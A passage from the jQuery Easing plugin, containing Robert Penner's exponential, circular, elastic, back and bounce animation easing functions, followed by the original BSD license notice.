		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158; 
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});

/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */